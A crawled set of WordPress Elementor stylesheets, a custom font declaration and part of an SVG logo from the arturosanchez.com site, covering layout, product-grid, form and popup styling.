.elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title svg{fill:#808080;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active .pp-icon{color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active svg{fill:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover .pp-icon{color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover svg{fill:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-tab-active .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-title.pp-tab-active{background-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .at-hover .pp-advanced-tabs-title:hover{background-color:#FFFFFF;border-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-1 .at-horizontal .pp-tab-active:after{border-top-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-1 .at-vertical .pp-tab-active:after{border-left-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-6 .pp-advanced-tabs-title.pp-tab-active:after{background-color:#FFFFFF;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-tab-active, .elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-custom .pp-advanced-tabs-title.pp-tab-active{border-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-2 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-2 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-3 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-style-3 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-advanced-tabs-content{text-align:start;color:#808080;font-family:"Helvetica", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );border-radius:0px 0px 0px 0px;padding:30px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-dc9b7eb > .elementor-container{max-width:1600px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26585 .elementor-element.elementor-element-e99c119 img{height:370px;object-fit:cover;object-position:center center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26585 .elementor-element.elementor-element-0dd3c82 .elementor-icon-box-wrapper{text-align:left;}.elementor-26585 .elementor-element.elementor-element-0dd3c82{--icon-box-icon-margin:15px;}.elementor-26585 .elementor-element.elementor-element-ed4d224{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26585 .elementor-element.elementor-element-b9e089a{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-56c16e0{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26585 .elementor-element.elementor-element-b56d2eb{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-971f44d{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26585 .elementor-element.elementor-element-41d00b3{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-bfa136d{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26585 .elementor-element.elementor-element-422b3f7{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-be23888 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26585 .elementor-element.elementor-element-abb8b92 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;font-style:oblique;}.elementor-26585 .elementor-element.elementor-element-c3449fd{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-a0697a5{text-align:right;}.elementor-26585 .elementor-element.elementor-element-a0697a5 img{width:100%;max-width:830px;height:250px;object-fit:cover;object-position:center center;}.elementor-26585 .elementor-element.elementor-element-22c4fe > .elementor-container{max-width:1440px;}.elementor-26585 .elementor-element.elementor-element-22c4fe{padding:60px 0px 40px 0px;}.elementor-26585 .elementor-element.elementor-element-158a4e99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26585 .elementor-element.elementor-element-7c171568 .elementor-icon-box-wrapper{text-align:left;}.elementor-26585 .elementor-element.elementor-element-7c171568{--icon-box-icon-margin:15px;}.elementor-26585 .elementor-element.elementor-element-11e9c9b2 > .elementor-container{max-width:1440px;}.elementor-26585 .elementor-element.elementor-element-6f9dc05a{--spacer-size:50px;}.elementor-26585 .elementor-element.elementor-element-5c4169ba > .elementor-container{max-width:1440px;}.elementor-26585 .elementor-element.elementor-element-1dae43e5 > .elementor-container{max-width:1200px;}.elementor-26585 .elementor-element.elementor-element-1dae43e5{padding:60px 0px 40px 0px;}.elementor-26585 .elementor-element.elementor-element-333ae802 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26585 .elementor-element.elementor-element-7fe2d48c{text-align:center;}.elementor-26585 .elementor-element.elementor-element-7fe2d48c .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );order:1;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-title, .elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-title a{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-title{margin:10px 0px 3px 0px;text-align:left;order:1;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-excerpt{text-align:left;order:1;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-badge{display:inline-flex;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products .jet-woo-products__item:hover .jet-woo-product-img-overlay{background-color:#8571404A;}.elementor-26585 .elementor-element.elementor-element-36f3842 .jet-woo-products__not-found{text-align:center;}@media(max-width:1024px){.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-tabs-responsive-tablet .pp-tabs-panel:not(:last-child){margin-bottom:15px;}}@media(min-width:768px){.elementor-26585 .elementor-element.elementor-element-47a21c1d{width:50%;}.elementor-26585 .elementor-element.elementor-element-7908a3f3{width:50%;}.elementor-26585 .elementor-element.elementor-element-fed8e48{width:40%;}.elementor-26585 .elementor-element.elementor-element-f0ac71c{width:60%;}.elementor-26585 .elementor-element.elementor-element-8606eed{width:40%;}.elementor-26585 .elementor-element.elementor-element-84c6f1d{width:60%;}.elementor-26585 .elementor-element.elementor-element-23ab74b1{width:30%;}.elementor-26585 .elementor-element.elementor-element-1c713f04{width:70%;}.elementor-26585 .elementor-element.elementor-element-3cbc4135{width:30%;}.elementor-26585 .elementor-element.elementor-element-25ee92dc{width:70%;}}@media(max-width:767px){.elementor-26585 .elementor-element.elementor-element-47a21c1d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:300px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:80px;}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 80px);}.elementor-26585 .elementor-element.elementor-element-aa69e9 .jet-woo-swiper-gallery-thumbs{padding-left:5px;padding-right:5px;}.elementor-26585 .elementor-element.elementor-element-7908a3f3 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-5872cb05 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-2dc19f07 .pp-tabs-responsive-mobile .pp-tabs-panel:not(:last-child){margin-bottom:15px;}.elementor-26585 .elementor-element.elementor-element-fed8e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26585 .elementor-element.elementor-element-f0ac71c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-8606eed > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-84c6f1d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26585 .elementor-element.elementor-element-22c4fe{padding:40px 0px 40px 0px;}.elementor-26585 .elementor-element.elementor-element-158a4e99 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26585 .elementor-element.elementor-element-11e9c9b2{padding:0px 0px 0px 0px;}.elementor-26585 .elementor-element.elementor-element-23ab74b1 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26585 .elementor-element.elementor-element-1c713f04 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26585 .elementor-element.elementor-element-3cbc4135 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26585 .elementor-element.elementor-element-25ee92dc > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26585 .elementor-element.elementor-element-1dae43e5{padding:40px 0px 40px 0px;}.elementor-26585 .elementor-element.elementor-element-333ae802 > .elementor-element-populated{padding:15px 15px 15px 15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-20139.css?ver=1757507579
body_size: 8045
content:
.elementor-20139 .elementor-element.elementor-element-613b740{border-style:solid;border-width:1px 1px 1px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-20139 .elementor-element.elementor-element-613b740 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-dbbfeb4{color:var( --e-global-color-secondary );}.elementor-20139 .elementor-element.elementor-element-4c3e54a{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label, .elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-subgroup label{color:var( --e-global-color-primary );}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button{font-family:"Helvetica", Sans-serif;font-weight:600;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]{background-color:#000000;color:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-20139 .elementor-element.elementor-element-f40cbc6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-20139{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-20139 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-20139 .dialog-close-button{display:flex;}#elementor-popup-modal-20139 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-20139 .elementor-element.elementor-element-c1a0a43{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-3c5e086 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20139 .elementor-element.elementor-element-1c90817 > .elementor-element-populated{padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arturosanchez.com/wp-content/uploads/2022/07/Grupo-658-2.svg
body_size: 8128
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Grupo_658" x="0px" y="0px" viewBox="0 0 192.4 50" style="enable-background:new 0 0 192.4 50;" xml:space="preserve"><style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#857140;}	.st2{clip-path:url(#SVGID_00000102503874905972116890000013760254091824441242_);}</style><g id="Grupo_654">	<g id="Grupo_656">		<path id="Trazado_305" class="st0" d="M84.3,34.8h0.6c0-1-0.2-2-0.7-2.9c-0.3-0.8-0.9-1.4-1.5-1.9c-0.7-0.5-1.4-0.9-2.2-1.1   c-0.9-0.2-1.8-0.4-2.8-0.3c-0.8,0-1.7,0.1-2.5,0.3c-0.8,0.2-1.5,0.4-2.2,0.9c-0.7,0.4-1.2,1-1.6,1.6c-0.4,0.8-0.7,1.6-0.6,2.5   c0,0.9,0.2,1.7,0.6,2.4c0.4,0.6,0.9,1.1,1.6,1.5c0.7,0.4,1.5,0.7,2.2,0.9c0.8,0.2,1.6,0.4,2.5,0.6c0.8,0.2,1.6,0.4,2.4,0.6   c0.8,0.2,1.6,0.4,2.3,0.8c0.7,0.3,1.3,0.8,1.7,1.4c0.5,0.7,0.7,1.6,0.7,2.4c0,0.8-0.2,1.6-0.6,2.3c-0.4,0.6-0.9,1.2-1.5,1.5   c-0.7,0.4-1.4,0.7-2.1,0.9c-0.8,0.2-1.6,0.3-2.4,0.3c-1,0-2-0.1-3-0.3c-0.9-0.2-1.7-0.6-2.3-1.2c-0.7-0.6-1.2-1.3-1.5-2.1   c-0.4-1-0.6-2.1-0.5-3.1h-0.6c0,1.1,0.1,2.3,0.5,3.3c0.4,0.9,0.9,1.6,1.7,2.3c0.8,0.6,1.6,1,2.5,1.3C75.9,49.9,77,50,78,50   c0.9,0,1.7-0.1,2.6-0.3c0.8-0.2,1.6-0.5,2.3-0.9c0.7-0.4,1.2-1,1.7-1.7c0.4-0.8,0.7-1.6,0.6-2.5c0-0.9-0.2-1.8-0.6-2.5   c-0.4-0.6-0.9-1.1-1.5-1.5c-0.7-0.4-1.4-0.7-2.2-0.9c-0.8-0.2-1.7-0.5-2.7-0.7c-0.9-0.2-1.7-0.4-2.6-0.6c-0.8-0.2-1.5-0.4-2.3-0.8   c-0.6-0.3-1.2-0.8-1.6-1.3c-0.4-0.7-0.6-1.4-0.6-2.2c0-0.8,0.2-1.6,0.6-2.3c0.4-0.6,0.9-1.1,1.5-1.5c0.6-0.4,1.4-0.6,2.1-0.7   c0.7-0.1,1.5-0.2,2.2-0.2c0.9,0,1.7,0.1,2.6,0.3c0.8,0.2,1.5,0.5,2.1,1c0.6,0.5,1.1,1.1,1.4,1.7C84.1,33,84.3,33.9,84.3,34.8"></path>		<path id="Trazado_306" class="st0" d="M100,42.3h-10l5-12.6h0.1L100,42.3z M89.8,42.8h10.4l2.7,6.7h0.6l-8.1-20.4h-0.7l-8.3,20.4   h0.6L89.8,42.8z M98.1,23.5h-0.8l-3.8,4.1h0.4L98.1,23.5z"></path>		<path id="Trazado_307" class="st0" d="M105,29.1v20.4h0.6V29.8h0.1l14,19.7h0.9V29.1h-0.6v19.7h-0.1l-14-19.7H105z"></path>		<path id="Trazado_308" class="st0" d="M141.2,41.5h-0.6c-0.1,1.1-0.4,2.1-0.9,3.1c-0.4,0.9-1,1.8-1.7,2.5   c-0.7,0.7-1.6,1.3-2.5,1.7c-1,0.4-2.2,0.6-3.3,0.6c-1.3,0-2.5-0.3-3.7-0.8c-1-0.5-2-1.3-2.7-2.2c-0.8-0.9-1.3-2-1.7-3.2   c-0.4-1.2-0.6-2.5-0.6-3.7c0-1.1,0.2-2.3,0.5-3.4c0.3-1.2,0.8-2.3,1.5-3.3c0.7-1,1.7-1.9,2.8-2.5c1.3-0.7,2.8-1.1,4.3-1   c1,0,2,0.2,3,0.5c0.9,0.3,1.7,0.8,2.3,1.4c0.6,0.5,1.2,1.2,1.6,1.9c0.4,0.7,0.6,1.4,0.7,2.2h0.6c0-0.7-0.2-1.4-0.5-2.1   c-0.4-0.8-0.9-1.5-1.5-2.1c-0.7-0.7-1.6-1.3-2.5-1.7c-1.1-0.5-2.3-0.7-3.5-0.7c-1.5,0-3.1,0.3-4.4,1c-1.2,0.6-2.2,1.5-3,2.6   c-0.8,1.1-1.3,2.3-1.7,3.5c-0.3,1.2-0.5,2.5-0.5,3.8c0,1.4,0.2,2.9,0.7,4.2c0.4,1.2,1.1,2.3,1.9,3.3c0.8,0.9,1.8,1.7,2.9,2.2   c1.2,0.5,2.5,0.8,3.7,0.8c1.2,0,2.4-0.2,3.5-0.6c1-0.4,1.9-1,2.7-1.7c0.8-0.8,1.4-1.7,1.9-2.7C140.7,43.9,141,42.7,141.2,41.5"></path>		<path id="Trazado_309" class="st0" d="M144.2,39.2h14.3v10.4h0.6V29.1h-0.6v9.5h-14.3v-9.5h-0.6v20.4h0.6L144.2,39.2z"></path>		<path id="Trazado_310" class="st0" d="M162.3,49v-9.8h12.2v-0.6h-12.2v-8.9h13v-0.6h-13.6v20.4h13.7V49L162.3,49z"></path>		<path id="Trazado_311" class="st0" d="M192.4,49h-14.5l14.3-19.1v-0.8h-14v0.6h13.5l-14.2,19.1v0.8h15V49z"></path>		<path id="Trazado_312" class="st0" d="M77.1,0.5l-8.2,20.4H71l2.5-6.3h9.3l2.5,6.3h2.1l-8-20.4H77.1z M74,12.9l4.1-10.5l3.9,10.5   H74z"></path>		<path id="Trazado_313" class="st0" d="M89.4,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L89.4,0.5z    M91.4,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   c-0.5,0.2-1.1,0.3-1.7,0.3L91.4,10.2z"></path>		<path id="Trazado_314" class="st0" d="M106.7,0.5v1.7h7.1v18.8h1.9V2.2h7.1V0.5H106.7z"></path>		<path id="Trazado_315" class="st0" d="M124.8,0.5v13.1c0,1,0.1,2,0.4,3c0.3,0.9,0.8,1.7,1.4,2.5c0.7,0.7,1.5,1.3,2.5,1.7   c1.2,0.4,2.4,0.6,3.6,0.6c1.2,0,2.5-0.2,3.6-0.6c0.9-0.4,1.8-0.9,2.5-1.7c0.6-0.7,1.1-1.5,1.4-2.5c0.3-1,0.5-2,0.5-3V0.5h-1.9   v12.6c0,1-0.1,2-0.4,3c-0.2,0.8-0.6,1.5-1.2,2c-0.5,0.5-1.2,0.9-1.9,1.1c-0.8,0.2-1.7,0.4-2.5,0.3c-0.9,0-1.7-0.1-2.5-0.3   c-0.7-0.2-1.4-0.6-1.9-1.1c-0.5-0.6-0.9-1.3-1.2-2c-0.3-1-0.4-2-0.4-3V0.5H124.8z"></path>		<path id="Trazado_316" class="st0" d="M144.9,0.5v20.4h1.9v-9.1h7.4c0.7-0.1,1.5,0.1,2.1,0.5c0.5,0.3,0.9,0.8,1.2,1.4   c0.3,0.6,0.5,1.2,0.5,1.9c0.1,0.7,0.2,1.4,0.2,2.1c0,0.2,0,0.5,0.1,0.7s0,0.6,0.1,0.9c0,0.3,0.1,0.6,0.1,0.9   c0.1,0.2,0.2,0.5,0.3,0.7h2.1c-0.2-0.3-0.4-0.7-0.5-1c-0.1-0.5-0.2-0.9-0.3-1.4c-0.1-0.5-0.1-1-0.1-1.5s0-0.9-0.1-1.3   c0-0.6-0.1-1.1-0.3-1.7c-0.1-0.5-0.3-1-0.6-1.4c-0.3-0.4-0.6-0.7-1.1-1c-0.5-0.3-1.1-0.5-1.7-0.5V11c1.2-0.2,2.3-0.8,3-1.8   c0.7-1,1-2.2,1-3.4c0-0.8-0.2-1.6-0.5-2.4c-0.3-0.7-0.8-1.2-1.3-1.7c-0.6-0.5-1.3-0.8-2-1c-0.8-0.2-1.6-0.3-2.4-0.3L144.9,0.5z    M146.8,10.2v-8h7.3c1.2-0.1,2.4,0.3,3.3,1.1c0.8,0.8,1.1,1.9,1.1,3c0,1.1-0.5,2.2-1.3,2.9c-0.4,0.4-0.9,0.6-1.4,0.8   